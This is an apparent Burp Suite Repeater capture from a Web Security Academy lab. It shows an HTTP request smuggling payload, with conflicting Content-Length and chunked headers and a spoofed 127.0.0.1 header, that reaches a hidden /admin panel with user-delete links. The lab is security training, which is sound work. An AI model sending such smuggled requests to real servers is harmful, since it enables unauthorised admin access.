 Send
Cancel
< ▾
> ▾
Target: https://0a05009d0349b96884394a9c00de00f9.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 194
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /admin HTTP/1.1
10 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
11 X-HzWfIu-Ip: 127.0.0.1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 20
14
15 search=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
74 </html>
75
admin
4 matches
Inspector
Selection
194 (0xc2)
Selected text
0\r\n
\r\n
POST /admin HTTP/1.1\r\n
Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net\r\n
X-HzWfIu-Ip: 127.0.0.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 20\r\n
\r\n
search=
See less
Decoded from: URL encoding
0\r\n
\r\n
POST /admin HTTP/1.1\r\n
Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net\r\n
X-HzWfIu-Ip: 127.0.0.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 20\r\n
\r
See more
Cancel
Apply changes
Request attributes
2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Inspector
Notes